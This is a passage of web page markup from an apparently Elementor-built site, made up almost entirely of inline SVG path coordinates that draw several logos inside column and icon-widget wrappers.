19.3846 35.6819C19.8738 36.1423 20.5068 36.4013 21.1687 36.4013C21.6291 36.4013 22.0607 36.2574 22.406 35.9409C22.7226 35.6243 22.924 35.1927 22.9528 34.7323C22.9528 33.7539 22.2046 33.5237 21.6579 33.5237C21.3989 33.5237 21.1399 33.61 20.9673 33.7827C20.7946 33.9553 20.7083 34.2143 20.7083 34.4733C20.7083 35.1927 21.3413 35.3366 21.8881 35.5668C21.6291 35.7682 21.2838 35.8833 20.9385 35.8833C20.0752 35.8833 19.3558 35.3654 19.3558 34.0992C19.3558 32.9482 20.3917 32.3151 21.514 32.3151C23.0103 32.3151 24.4779 33.1784 24.4779 35.538C24.4779 37.9552 22.4348 40.3436 18.7515 40.3436C14.6941 40.3436 12.3345 38.3293 12.3345 36.315C12.3057 35.538 12.7661 34.8186 13.4855 34.5309C14.1186 34.9913 14.8956 35.2503 15.6725 35.3078C15.9027 35.3366 16.1329 35.279 16.3056 35.1351C16.4782 34.9913 16.5646 34.7611 16.5646 34.5309C16.5646 34.0129 16.0754 33.6676 15.2696 33.6676C14.6941 33.6964 14.1474 33.8402 13.6294 34.0417C13.2553 33.6676 13.0827 33.1784 13.1402 32.6604C13.1402 31.0778 14.0898 30.0994 15.4135 30.0994C16.507 30.0994 17.1113 30.6173 17.7731 31.6821L18.0897 31.5094C17.7156 30.0418 16.507 29.0059 14.6366 29.0059C12.91 29.0059 11.6151 30.4735 11.6151 31.7684C11.5863 32.8043 12.1331 33.8115 13.0251 34.3294C11.9316 34.9337 10.8669 35.5956 10.8669 37.3221C10.8669 39.9407 13.6006 41.955 16.9962 41.955C22.9816 41.955 25.1685 38.0991 25.1685 35.6531C25.1685 33.61 24.3628 32.8906 23.2693 32.4014C25.37 32.3727 26.6073 31.4231 26.6073 29.8404Z" fill="#EFEBE0"></path><path d="M4.33466 22.6465C4.33466 26.3011 1.25564 25.0637 1.25564 26.1284C1.25564 26.5025 1.37075 26.6752 1.68728 26.6752C2.80954 26.5313 3.96057 26.5025 5.1116 26.5313C7.21224 26.5313 10.1474 26.6752 10.6366 26.6752C10.9819 26.6752 11.2696 26.5601 11.2696 26.3874C11.2696 25.2364 7.5 26.0421 7.5 23.5386V14.3879C7.5 14.0138 7.5 13.7548 7.98918 13.7548H22.6648C23.154 13.7548 22.9814 14.1001 22.9814 14.6756V23.5098C22.9814 25.8407 20.1901 25.3227 20.1901 26.2147C20.1901 26.7903 20.7944 26.7039 21.1397 26.7039C21.9167 26.7039 23.0102 26.5601 25.5424 26.5601C26.9812 26.5601 28.2186 26.7039 29.2833 26.7039C29.571 26.7039 29.7149 26.3586 29.7149 26.2723C29.7149 25.3515 26.0892 26.0133 26.0892 23.3372V3.79839C26.0892 1.26612 28.7653 1.87042 28.7653 1.20857C28.7653 0.978366 28.679 0.633057 27.6431 0.633057C26.8373 0.633057 26.2618 0.776936 24.7943 0.776936C24.0173 0.776936 21.9742 0.633057 20.6505 0.633057C20.0462 0.633057 19.9887 0.805708 19.9887 1.00714C19.9887 1.84164 22.9814 1.23735 22.9814 3.76962V11.3377C22.9814 11.4815 23.0677 12.4024 22.6648 12.4024H8.07551C7.47122 12.4024 7.47122 12.2585 7.47122 11.7405V3.79839C7.47122 1.03592 10.32 1.72653 10.32 1.00714C10.32 0.86326 10.2337 0.633057 9.54308 0.633057C8.30572 0.633057 7.06836 0.776936 5.85977 0.776936C4.39221 0.776936 2.95342 0.633057 1.48585 0.633057C1.16932 0.633057 0.852783 0.719381 0.852783 1.00714C0.852783 1.81286 4.27711 1.09347 4.33466 3.76962V22.6465Z" fill="#EFEBE0"></path><path d="M44.9663 0.287354C36.8227 0.287354 30.377 5.84109 30.377 13.4955C30.377 21.2649 35.6717 26.9338 44.2757 26.9338C53.1386 26.9338 59.2966 21.6102 59.2966 13.3228C59.3254 5.69721 53.0811 0.287354 44.9663 0.287354ZM45.9447 25.8403C38.0601 25.8403 33.2545 19.2506 33.2545 12.4307C33.2545 6.61803 37.0817 1.49594 43.7577 1.49594C51.4984 1.49594 56.3903 7.99927 56.3903 14.704C56.4191 21.5527 51.7574 25.8403 45.9447 25.8403Z" fill="#EFEBE0"></path><path d="M89.5113 5.03572C89.3675 0.661798 92.5328 2.2157 92.5328 1.06466C92.5328 0.834457 92.3602 0.633026 92.1587 0.633026C91.5257 0.633026 91.1516 0.776905 90.2595 0.776905C90.0581 0.776905 88.792 0.633026 88.3891 0.633026C87.8999 0.60425 87.5834 1.46752 87.3532 1.89916L77.8859 19.4812C77.2529 20.6898 76.85 21.4667 76.6486 21.4667C76.3608 21.4667 76.2169 21.1214 75.7853 20.3732L66.3181 1.66895C66.1166 1.29487 66.0303 0.633026 65.4836 0.633026C64.7642 0.633026 64.0448 0.776905 63.3254 0.776905C62.606 0.776905 61.8578 0.633026 61.1384 0.633026C60.7931 0.633026 60.4766 0.71935 60.4766 1.00711C60.4766 2.27324 64.2462 0.201389 64.2462 8.83413C64.2462 12.7476 63.757 16.6324 63.2966 22.6465C63.0088 26.4737 60.4766 24.9774 60.4766 26.2147C60.4766 26.4737 60.5917 26.6464 60.8507 26.6464C61.57 26.6464 62.2319 26.5025 64.3325 26.5025C65.5123 26.5025 67.3252 26.6464 67.8432 26.6464C68.3611 26.6464 68.8503 26.6176 68.8503 26.2723C68.8503 24.9486 65.0807 26.56 65.2821 21.6681L65.7713 8.7478C65.8001 8.37372 65.9152 8.20106 66.0591 8.20106C66.2893 8.22984 66.4619 8.37372 66.5483 8.57515L75.0083 25.0061C75.1234 25.2651 75.3824 26.0708 75.8141 26.0708C76.2169 26.0708 76.85 24.5745 77.0514 24.2292L85.2813 8.69025C85.6554 7.91331 86.0583 7.59677 86.3172 7.59677C86.5762 7.59677 86.7776 8.11474 86.7776 9.03556L87.1517 23.3371C87.1805 26.0708 84.677 25.2651 84.677 26.3586C84.677 26.5025 84.7633 26.7039 85.1087 26.7039C86.1158 26.7039 87.3819 26.56 88.6193 26.56C90.202 26.56 91.612 26.7039 92.3602 26.7039C92.7918 26.7039 93.3098 26.7039 93.3098 26.3298C93.3098 25.0349 90.3746 26.4162 90.1732 23.3084L89.5113 5.03572Z" fill="#EFEBE0"></path><path d="M102.806 4.48901C102.806 2.01429 102.719 2.15817 106.892 2.15817C108.618 2.15817 113.136 1.92797 114.287 3.1941C114.978 4.0286 114.287 5.8127 115.323 5.8127C115.582 5.8127 116.186 5.52494 116.186 1.43878C116.186 1.00714 116.1 0.633057 115.755 0.633057C114.402 0.633057 110.402 0.776936 109.539 0.776936C107.726 0.776936 105.453 0.633057 97.2519 0.633057C95.9858 0.633057 95.7268 0.776936 95.7268 1.06469C95.7268 1.49633 96.6764 1.58266 97.0217 1.64021C99.3526 1.92797 99.3526 3.71207 99.3526 5.35229V22.1286C99.3526 23.8551 99.2662 24.8911 98.144 25.3227C96.7627 25.927 96.3311 25.8407 96.2448 26.2723C96.2448 26.5601 96.5038 26.6464 96.9066 26.6464C98.6332 26.6464 100.475 26.5313 102.201 26.5025C105.511 26.4162 108.791 26.6464 112.1 26.6464C113.999 26.6464 114.316 26.7327 115.726 25.409C116.762 24.4594 117.884 23.1645 117.884 21.8408C117.884 21.7545 117.855 21.4092 117.539 21.4092C116.963 21.4092 117.309 25.2364 106.115 25.2076C102.46 25.2076 102.806 24.3155 102.806 22.1574V15.3663C102.806 14.8195 102.662 14.2152 103.583 14.2152H110C113.654 14.2152 112.158 17.4669 113.51 17.4669C113.654 17.4957 113.769 17.4381 113.856 17.3518C113.942 17.2655 113.999 17.1216 113.971 17.0065C113.971 15.9993 113.884 15.0785 113.884 14.1001C113.884 12.9491 113.971 11.683 113.971 10.3881C113.971 10.1003 113.827 9.69744 113.481 9.69744C112.446 9.69744 113.625 12.6326 109.108 12.6326H104.417C102.691 12.6326 102.777 12.6326 102.777 11.3664L102.806 4.48901Z" fill="#EFEBE0"></path><path d="M121.165 24.9197C121.337 25.5815 124.934 26.9627 127.869 26.9627C136.905 26.9627 139.236 22.3298 139.236 19.222C139.236 9.06419 123.093 13.1216 123.093 6.1866C123.093 2.79106 126.431 1.40982 129.567 1.40982C133.049 1.40982 135.955 3.02126 137.164 6.1866C137.279 6.53191 137.538 7.28009 137.999 7.28009C138.459 7.28009 138.488 7.0211 138.43 6.73335L137.826 1.69758C137.797 1.32349 137.596 1.17961 137.337 1.17961C136.963 1.17961 136.848 1.5537 136.502 1.5537C135.955 1.58248 134.632 0.258789 129.826 0.258789C125.28 0.258789 121.021 2.5033 121.021 7.16498C121.021 16.7761 137.164 12.805 137.164 19.9127C137.164 23.7686 133.481 25.7254 129.682 25.7254C124.186 25.7254 121.798 21.8982 121.337 20.2004C121.136 19.4235 121.136 18.9918 120.56 18.9918C120.186 18.9918 119.956 19.3659 120.129 20.1429L121.165 24.9197Z" fill="#EFEBE0"></path><path d="M39.6427 34.6456C39.4413 34.6456 39.1535 34.6169 39.1535 34.8759C39.1535 35.365 41.024 34.9622 41.024 35.883V38.8757C41.024 40.5447 38.5205 41.408 36.5637 41.408C32.42 41.408 30.233 38.1275 30.233 34.6744C30.233 31.4515 32.161 28.4876 36.017 28.4876C41.0815 28.4876 42.0311 32.2573 42.5779 32.2573C42.7793 32.2573 42.8081 32.0558 42.8081 31.9119L42.6066 29.3509C42.5779 29.207 42.6642 28.8905 42.3764 28.8905C42.1462 28.8905 42.0599 29.2358 41.8297 29.2358C41.2254 29.2358 40.1607 27.9121 36.4486 27.9121C31.902 27.9121 28.4202 30.8185 28.4202 35.0197C28.4202 39.3361 31.3553 42.0123 36.1033 42.0123C39.9305 42.0123 40.506 40.6886 42.693 40.0555V36.0844C42.693 34.7895 43.7864 35.2212 43.7864 34.8183C43.7864 34.5593 43.3836 34.6456 43.2109 34.6456H39.6427Z" fill="#EFEBE0"></path><path d="M58.2895 40.7748C57.8579 40.0842 57.5126 39.3648 57.2248 38.5878L52.8509 28.7465C52.7934 28.6026 52.6495 28.0271 52.4193 28.0271C52.1891 28.0271 52.074 28.3436 50.8366 30.732L45.8008 40.487C45.2541 41.5805 44.2469 41.264 44.2469 41.6381C44.2469 41.6956 44.2469 41.7532 44.3045 41.7819C44.3333 41.8107 44.3908 41.8395 44.4484 41.8395C44.9951 41.8395 45.5706 41.7532 46.1462 41.7532C46.7217 41.7532 47.326 41.8395 47.9303 41.8395C48.218 41.8395 48.5058 41.897 48.5058 41.5517C48.5058 41.0625 47.0094 41.6381 47.0094 40.2856C47.0094 40.0554 47.067 39.8252 47.1533 39.6238L48.5058 36.9476C48.7072 36.5735 49.1101 36.5735 49.4841 36.5735H54.1171C54.6926 36.5735 54.8364 36.8613 55.0379 37.2929L55.6997 38.8468C55.9012 39.3648 56.3616 40.2568 56.3616 40.6597C56.3616 41.3791 55.0954 41.2064 55.0954 41.6668C55.0954 41.8683 55.4407 41.8683 55.5558 41.8683C56.1314 41.8683 56.6781 41.7819 57.2536 41.7819C58.1169 41.7819 58.9802 41.8683 59.8434 41.8683C59.9873 41.8683 60.1312 41.8683 60.1312 41.6956C60.16 41.2352 58.9226 41.6668 58.2895 40.7748ZM53.8005 35.7678H49.628C49.3403 35.7678 49.1964 35.6815 49.3403 35.4225L51.7287 30.7896C51.8438 30.5594 51.9589 30.5594 52.074 30.7896L54.1458 35.3937C54.2322 35.5951 54.2609 35.739 53.8005 35.7678Z" fill="#EFEBE0"></path><path d="M72.4761 39.7969L68.9654 34.9626C70.4618 34.4159 71.6128 33.1497 71.6128 31.6534C71.6128 27.9701 66.9799 28.3442 66.6346 28.3442C65.5411 28.3442 64.3325 28.4305 63.1239 28.4305C62.6635 28.4305 62.2319 28.4017 61.7715 28.3442C61.5125 28.3442 61.3398 28.4593 61.3398 28.5744C61.3398 29.2362 63.1527 28.4305 63.1527 30.2721V40.0271C63.1527 41.4947 61.5988 41.2069 61.5988 41.6961C61.5988 41.7537 61.6276 41.8112 61.6564 41.84C61.6852 41.8688 61.7427 41.8976 61.8003 41.8976C62.606 41.8976 63.4117 41.8112 64.1886 41.8112C65.944 41.8112 66.4332 41.8976 66.6058 41.8976C66.8073 41.8976 66.9511 41.9263 66.9511 41.7537C66.9511 41.0918 64.7642 41.6961 64.7642 40.0559V36.0273C64.7642 35.8259 64.6491 35.4806 65.3109 35.4806C67.6705 35.4806 67.354 35.423 68.1022 36.4877L70.433 39.8257C71.2387 40.9192 72.0444 41.8976 73.5983 41.8976C73.7998 41.8976 74.9796 41.8976 74.9796 41.6674C75.0371 41.207 74.0012 41.8976 72.4761 39.7969ZM67.1238 34.8187C66.1454 34.8187 64.8217 34.905 64.8217 34.5597V29.6678C64.8217 28.9197 65.2534 28.9485 66.0303 28.9485C68.1022 28.9485 70.0589 29.7254 70.0589 32.0562C70.0301 34.4159 68.0158 34.8187 67.1238 34.8187Z" fill="#EFEBE0"></path><path d="M82.9791 28.344C81.1662 28.344 79.8138 28.4303 78.4038 28.4303C77.7707 28.4303 77.1664 28.344 76.5046 28.344C76.3895 28.344 76.2168 28.4015 76.2168 28.5454C76.2168 29.0634 77.9433 28.4591 77.9433 30.4159V39.9406C77.9433 41.7535 76.447 41.2931 76.447 41.7247C76.447 41.8398 76.5046 41.9262 76.6484 41.9262C76.7923 41.9262 78.8066 41.8398 79.008 41.8398C80.0727 41.8398 81.1662 41.9262 82.2309 41.9262C88.0724 41.9262 90.3457 38.8759 90.3457 34.4732C90.3745 30.905 86.72 28.344 82.9791 28.344ZM82.9791 41.3794C82.0295 41.3794 80.4468 41.1492 79.7274 40.5162C79.526 40.3435 79.6123 39.4227 79.6123 39.1061V30.013C79.6123 29.1209 79.6987 28.8044 81.713 28.8044C85.7128 28.8044 88.8206 31.2216 88.8206 35.4804C88.8206 39.9119 85.9718 41.3794 82.9791 41.3794Z" fill="#EFEBE0"></path><path d="M95.2949 30.3583C95.2949 29.0634 95.2661 29.1497 97.2805 29.1497C98.115 29.1497 100.302 29.0346 100.849 29.6965C101.194 30.1281 100.849 31.0489 101.367 31.0489C101.482 31.0489 101.798 30.905 101.798 28.7756C101.798 28.5454 101.769 28.344 101.597 28.344C100.935 28.344 99.007 28.4303 98.5754 28.4303C97.6833 28.4303 96.5898 28.344 92.6188 28.344C92.0145 28.344 91.8706 28.4303 91.8706 28.5742C91.8706 28.8044 92.331 28.8332 92.5037 28.8907C93.6259 29.0346 93.6259 29.9554 93.6259 30.8187V39.5378C93.6259 40.4298 93.5972 40.9766 93.0216 41.2068C92.3598 41.5233 92.1296 41.4658 92.1008 41.696C92.1008 41.8398 92.2159 41.8974 92.4173 41.8974C93.2518 41.8974 94.1439 41.8399 94.9784 41.8111C96.5898 41.7823 98.1725 41.8974 99.784 41.8974C100.705 41.8974 100.906 41.9262 101.568 41.2356C102.086 40.7464 102.633 40.0845 102.633 39.3651C102.633 39.3364 102.604 39.1349 102.46 39.1349C102.172 39.1349 101.741 41.0917 96.8776 41.0917C95.1223 41.0917 95.2661 40.6313 95.2661 39.509V35.9984C95.2661 35.7106 95.2086 35.3941 95.6402 35.3941H98.748C100.503 35.3941 99.8127 37.0918 100.446 37.0918C100.59 37.0918 100.676 37.0055 100.676 36.8329C100.676 36.3149 100.618 35.8257 100.618 35.3365C100.618 34.7322 100.676 34.0704 100.676 33.4085C100.676 33.2647 100.618 33.0345 100.446 33.0345C99.9278 33.0345 100.503 34.5883 98.3164 34.5883H96.0431C95.2086 34.5883 95.2374 34.5883 95.2374 33.9265L95.2949 30.3583Z" fill="#EFEBE0"></path><path d="M106.489 39.1636C106.489 41.8398 104.647 41.0053 104.647 41.6671C104.647 41.7535 104.676 41.8686 104.935 41.8686C105.079 41.8686 106.172 41.7822 106.92 41.7822C107.956 41.7822 108.532 41.8686 109.05 41.8686C109.251 41.8686 109.28 41.7247 109.28 41.6096C109.28 41.0916 107.438 41.7535 107.438 40.0269V32.1999C107.438 31.8258 107.496 31.7682 107.582 31.7682C107.726 31.7682 107.956 32.0848 108.014 32.1423L117.078 41.4081C117.51 41.8398 117.74 41.9549 117.884 41.9549C118.028 41.9549 118.085 41.6959 118.085 41.1204V30.0129C118.085 28.6029 119.323 28.9482 119.323 28.459C119.323 28.3439 119.237 28.2864 119.121 28.2864C118.603 28.2864 117.711 28.3727 116.992 28.3727C116.273 28.3727 115.697 28.2864 115.064 28.2864C114.949 28.2864 114.834 28.3439 114.834 28.4878C114.834 29.1209 117.165 28.4015 117.165 30.905V38.9047C117.165 39.0485 117.136 39.1061 117.107 39.1061C117.078 39.1061 116.992 39.0198 116.848 38.9047L106.805 28.7468C106.69 28.6029 106.489 28.3152 106.259 28.3152C105.942 28.3152 105.597 28.4015 105.28 28.4015C104.964 28.4015 104.618 28.3152 104.302 28.3152C104.187 28.3152 103.985 28.4015 103.985 28.5166C103.985 29.236 106.518 28.1425 106.518 32.0848L106.489 39.1636Z" fill="#EFEBE0"></path><path d="M121.481 40.9766C121.568 41.3219 123.496 42.0413 125.049 42.0413C129.826 42.0413 131.064 39.6242 131.064 38.0127C131.064 32.718 122.517 34.8474 122.517 31.2504C122.517 29.4951 124.272 28.7757 125.941 28.7757C127.783 28.7757 129.337 29.6102 129.97 31.2504C130.028 31.4231 130.171 31.8259 130.402 31.8259C130.632 31.8259 130.661 31.682 130.632 31.5382L130.315 28.9196C130.287 28.7181 130.2 28.6606 130.056 28.6606C129.855 28.6606 129.797 28.862 129.625 28.862C129.337 28.862 128.646 28.1714 126.085 28.1714C123.668 28.1714 121.424 29.3224 121.424 31.7684C121.424 36.7753 129.97 34.7035 129.97 38.3868C129.97 40.4011 128.013 41.4083 126.028 41.4083C123.121 41.4083 121.855 39.4227 121.596 38.5307C121.481 38.1566 121.481 37.8976 121.222 37.8976C121.021 37.8976 120.906 38.099 120.992 38.5019L121.481 40.9766Z" fill="#EFEBE0"></path><path d="M132.128 29.4665C132.186 29.4377 132.215 29.4089 132.272 29.3514C132.301 29.2938 132.33 29.265 132.33 29.2075C132.33 29.1499 132.301 29.0924 132.243 29.0348C132.186 29.0061 132.1 28.9773 132.013 28.9773H131.697V29.8981H131.869V29.524H131.984L132.272 29.8981H132.474L132.128 29.4665ZM131.869 29.4089H131.812V29.0924H131.898C131.956 29.0924 132.013 29.0924 132.071 29.1212C132.1 29.1499 132.128 29.1787 132.128 29.2363C132.128 29.2938 132.1 29.3514 132.071 29.3802C132.013 29.3802 131.956 29.4089 131.869 29.4089Z" fill="#EFEBE0"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-74736354" data-id="74736354" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e5ec98c elementor-view-default elementor-widget elementor-widget-icon" data-id="3e5ec98c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="196" height="36" viewBox="0 0 196 36" fill="none"><g clip-path="url(#clip0_17_767)"><path d="M84.5422 0.997176C85.9036 0.997176 87.214 0.997176 88.5244 0.997176C89.3744 0.997176 90.2268 1.02829 91.0745 0.985653C91.6056 0.95915 91.7656 1.12047 91.7621 1.65514C91.7389 4.74791 91.7505 7.84068 91.7505 10.9335C91.7505 11.7735 91.7505 12.6135 91.7505 13.4846H101.287V1.0352H108.512V34.4381H101.342C101.33 34.1869 101.309 33.9449 101.309 33.7029C101.307 29.3622 101.298 25.0203 101.321 20.6796C101.323 20.1196 101.155 19.9744 100.606 19.9802C97.9001 20.0067 95.1947 19.9928 92.4881 19.9928C92.277 19.9928 92.0671 19.9928 91.7691 19.9928V34.4404H84.5433V0.997176H84.5422Z" fill="#EFEBE0"></path><path d="M22.5545 10.9802H15.2441C15.1849 10.6748 15.1316 10.3775 15.0701 10.0825C14.7164 8.40707 13.6264 7.43338 11.9136 7.29165C11.4926 7.25708 11.0636 7.2686 10.6426 7.30778C9.20001 7.44606 8.30012 8.15587 7.99398 9.55707C7.7864 10.5066 7.67855 11.4941 7.6716 12.4666C7.64144 16.3833 7.64492 20.3023 7.68899 24.2189C7.69943 25.1108 7.8525 26.0165 8.06008 26.8865C8.33027 28.0192 9.11883 28.7141 10.2831 28.8742C10.9453 28.9653 11.6364 28.9941 12.2974 28.9146C13.5614 28.7613 14.3999 28.0169 14.8196 26.822C15.2754 25.5233 15.2151 24.1821 15.1757 22.7739H11.4265V17.2383H22.5348V34.8616C21.5166 34.8616 20.5031 34.8754 19.4907 34.842C19.377 34.8385 19.2379 34.585 19.1695 34.4225C18.8819 33.7369 18.6175 33.0409 18.3264 32.3023C18.2 32.3899 18.1142 32.4291 18.0551 32.4924C15.839 34.9031 13.0118 35.553 9.8784 35.2545C7.40952 35.0194 5.1772 34.2013 3.36583 32.4429C1.49765 30.6292 0.655745 28.3442 0.491076 25.8264C0.158258 20.7056 0.142023 15.5767 0.496874 10.4582C0.724164 7.17411 2.04384 4.40053 4.97194 2.6087C7.33646 1.16257 9.95957 0.831857 12.6731 1.0289C14.6666 1.17409 16.5626 1.66497 18.2441 2.78385C21.1525 4.71856 22.3249 7.56129 22.5545 10.9802Z" fill="#EFEBE0"></path><path d="M135.856 34.4486H129.699V10.7723C129.864 10.7539 130.029 10.7205 130.194 10.7205C131.894 10.717 133.595 10.7355 135.295 10.7078C135.781 10.6997 135.877 10.8899 135.867 11.3162C135.842 12.3337 135.856 13.3523 135.855 14.3698C135.855 14.5726 135.855 14.7743 135.976 15.0197C136.101 14.8653 136.23 14.7132 136.35 14.5542C137.437 13.1161 138.6 11.7333 140.273 10.959C141.097 10.5787 142.021 10.308 142.923 10.2204C145.103 10.0084 146.627 10.9648 147.539 12.9605C147.761 13.4468 147.932 13.9573 148.158 14.5392C148.312 14.4159 148.448 14.3041 148.588 14.197C150.011 13.1138 151.387 11.9627 152.872 10.9717C153.971 10.2377 155.278 10.0556 156.607 10.24C159.227 10.6041 160.914 12.4858 160.927 15.113C160.945 19.0689 160.933 23.0259 160.933 26.9817C160.933 29.2863 160.923 31.5909 160.94 33.8955C160.943 34.3288 160.848 34.4959 160.365 34.4878C158.514 34.4578 156.66 34.4763 154.744 34.4763C154.731 34.1986 154.711 33.9566 154.711 33.7146C154.705 28.7978 154.708 23.8809 154.691 18.9652C154.689 18.3925 154.632 17.8106 154.516 17.2506C154.341 16.399 153.854 15.9727 152.981 15.96C152.434 15.9519 151.869 16.0591 151.34 16.21C150.941 16.3241 150.58 16.5811 150.214 16.7908C148.928 17.5271 148.298 18.4731 148.35 20.1117C148.495 24.6403 148.4 29.1757 148.4 33.7077V34.4325H142.165C142.165 34.1974 142.165 33.975 142.165 33.7515C142.163 28.8162 142.167 23.8797 142.147 18.9444C142.145 18.336 142.052 17.7207 141.932 17.1227C141.79 16.4232 141.308 16.0533 140.595 15.9588C139.397 15.7998 138.399 16.2769 137.466 16.9325C135.853 18.0652 135.858 18.0733 135.856 20.0161C135.856 24.5872 135.856 29.1584 135.858 33.7296C135.858 33.9554 135.858 34.1813 135.858 34.4475L135.856 34.4486Z" fill="#EFEBE0"></path><path d="M81.7987 34.4509H75.6351V30.3292C75.416 30.593 75.3116 30.714 75.2119 30.8385C74.6784 31.4941 74.1856 32.1901 73.6034 32.8008C71.6541 34.8462 69.2362 35.3555 66.5377 34.7955C65.1775 34.5132 64.2347 33.6801 63.6491 32.4379C63.0565 31.1819 62.8303 29.8337 62.7376 28.4728C62.45 24.2923 62.3804 20.106 62.8408 15.9346C62.9591 14.8619 63.2617 13.7845 63.6479 12.7727C64.2184 11.2817 65.4314 10.5108 67.0027 10.2815C70.0967 9.83091 72.5818 10.8588 74.4755 13.3212C74.8153 13.7626 75.1423 14.2131 75.5656 14.78V1.02734H81.7963V34.4509H81.7987ZM75.6096 22.5742C75.6096 21.0002 75.6096 19.4261 75.6096 17.8521C75.6096 17.8325 75.6154 17.8117 75.6085 17.7945C75.5238 17.5813 75.496 17.2529 75.3406 17.1734C74.3317 16.6571 73.3298 16.0867 72.2583 15.7388C70.4828 15.1614 69.2223 15.9127 69.1063 17.7518C68.9278 20.5611 68.9649 23.3843 68.9359 26.2016C68.9312 26.6948 69.0217 27.1972 69.1237 27.6835C69.445 29.2114 70.4701 29.9166 71.973 29.4672C73.0874 29.1342 74.1253 28.5489 75.1991 28.081C75.525 27.9393 75.6235 27.71 75.6201 27.3551C75.6003 25.7615 75.6119 24.169 75.6108 22.5753L75.6096 22.5742Z" fill="#EFEBE0"></path><path d="M128.841 22.6157C128.679 24.5055 128.678 26.4252 128.323 28.2769C127.52 32.4621 124.853 34.6952 120.574 34.9464C119.537 35.0075 118.482 34.9925 117.452 34.8669C113.545 34.3899 111.169 32.1729 110.395 28.3184C110.219 27.4381 110.068 26.5312 110.075 25.6382C110.098 22.8969 110.079 20.1452 110.32 17.4188C110.514 15.2271 111.443 13.2486 113.307 11.8993C114.013 11.3888 114.831 10.9625 115.662 10.7055C118.001 9.98418 120.396 9.98187 122.757 10.5984C125.762 11.3831 127.463 13.4457 128.232 16.361C128.773 18.4133 128.704 20.5104 128.702 22.6019C128.748 22.6053 128.794 22.6099 128.841 22.6134V22.6157ZM122.252 22.6007C122.314 22.5984 122.378 22.5961 122.441 22.5938C122.32 20.8746 122.291 19.1427 122.052 17.4384C121.809 15.7042 120.796 15.0209 119.044 15.1327C117.919 15.2041 117.154 15.7468 116.807 16.8185C116.677 17.2172 116.538 17.6366 116.533 18.048C116.501 20.9979 116.482 23.9489 116.511 26.8988C116.517 27.4588 116.705 28.0326 116.893 28.5708C117.157 29.3255 117.708 29.8418 118.516 29.9766C120.702 30.3396 121.745 29.5525 122.092 27.6512C122.17 27.218 122.238 26.7766 122.245 26.3388C122.265 25.0931 122.252 23.8463 122.252 22.6007Z" fill="#EFEBE0"></path><path d="M42.2015 22.6137C42.0844 24.3537 42.0728 26.1086 41.8258 27.8313C41.4755 30.2742 40.4446 32.3898 38.2146 33.723C37.7229 34.0169 37.1883 34.2738 36.6398 34.4375C33.9576 35.236 31.2602 35.2567 28.6081 34.3361C26.3132 33.5387 24.8509 31.8655 24.1621 29.5886C23.8095 28.4224 23.5382 27.1883 23.5138 25.9784C23.4605 23.2394 23.5289 20.4935 23.6646 17.7556C23.7098 16.8384 24.0299 15.9085 24.365 15.0373C25.2695 12.6832 27.0125 11.2013 29.4558 10.5756C31.5675 10.0364 33.7071 10.0329 35.8292 10.5146C38.8745 11.2048 40.7508 13.1395 41.5428 16.0917C41.8339 17.1772 41.9649 18.3168 42.0554 19.4403C42.14 20.49 42.0739 21.5513 42.0739 22.6068C42.1157 22.6091 42.1586 22.6114 42.2003 22.6137H42.2015ZM35.842 22.6068C35.7956 22.6045 35.7492 22.6022 35.7028 22.5999C35.7028 21.5259 35.7666 20.4474 35.6843 19.3792C35.6112 18.432 35.4744 17.4664 35.1868 16.5653C34.8169 15.4084 33.8138 15.1042 32.682 15.1272C31.4342 15.1526 30.6561 15.6123 30.2827 16.6586C30.0855 17.2129 29.9209 17.8098 29.9058 18.3917C29.8397 20.921 29.7979 23.4526 29.8269 25.9819C29.8362 26.7931 30.038 27.6147 30.2421 28.4086C30.4334 29.1507 30.9193 29.7292 31.6997 29.9124C33.852 30.4148 35.2007 29.7038 35.4616 27.7046C35.682 26.0176 35.7214 24.3076 35.842 22.6079V22.6068Z" fill="#EFEBE0"></path><path d="M42.8217 22.5707C43.0247 20.5531 43.0629 18.502 43.4642 16.5235C44.2202 12.8015 46.7912 10.6352 50.5983 10.2999C51.6884 10.2031 52.8016 10.195 53.8917 10.2884C57.9759 10.6352 60.5237 12.9179 61.3053 16.9268C61.514 17.995 61.6323 19.0966 61.6451 20.1843C61.6706 22.3518 61.6833 24.5273 61.5233 26.6868C61.434 27.8909 61.1047 29.1135 60.6756 30.2497C59.7572 32.6833 57.882 34.1076 55.3633 34.6814C53.3188 35.1469 51.2535 35.1412 49.2125 34.6641C46.1232 33.9416 44.3014 31.9343 43.4897 28.9418C42.9226 26.8538 42.9806 24.7209 42.9991 22.5892C42.94 22.5834 42.8809 22.5777 42.8206 22.573L42.8217 22.5707ZM49.1847 22.5742L49.3018 22.5823C49.3018 23.1769 49.2624 23.7749 49.3099 24.366C49.4108 25.6243 49.4537 26.8999 49.71 28.1294C50.008 29.5571 50.8986 30.086 52.5013 30.0538C53.8337 30.0273 54.6118 29.3935 54.9551 28.0499C55.0073 27.846 55.0745 27.6386 55.0792 27.4311C55.1371 24.6737 55.2148 21.9151 55.2172 19.1565C55.2172 18.3821 55.0328 17.5974 54.8507 16.8369C54.6837 16.1386 54.2651 15.5578 53.5426 15.3343C51.933 14.8365 49.957 15.0485 49.6172 17.4257C49.3737 19.1277 49.3215 20.8573 49.1847 22.5742Z" fill="#EFEBE0"></path><path d="M178.685 23.8371H167.615C167.681 24.9951 167.637 26.0818 167.825 27.1269C168.167 29.019 169.739 30.1332 172.013 30.2358C173.981 30.3245 175.779 29.6862 177.542 28.9199C177.715 28.845 177.888 28.7701 178.137 28.6618C178.318 29.7484 178.49 30.782 178.66 31.8156C178.679 31.9297 178.689 32.0449 178.708 32.1578C178.851 33.0113 178.517 33.5825 177.707 33.8713C175.131 34.7885 172.496 35.3267 169.747 35.0017C165.154 34.4578 162.474 31.9435 162.017 27.3793C161.666 23.8693 161.604 20.3145 162.134 16.8046C162.479 14.5196 163.497 12.4996 165.613 11.3473C168.73 9.64997 171.952 9.6638 175.092 11.3208C176.716 12.177 177.702 13.6266 178.271 15.3504C178.734 16.7585 179.008 22.24 178.683 23.8371H178.685ZM173.5 20.326C173.5 19.3489 173.515 18.4512 173.493 17.5547C173.484 17.1941 173.42 16.8288 173.334 16.4773C172.97 14.9759 171.991 14.2419 170.451 14.2926C169.229 14.3329 168.204 15.0589 167.946 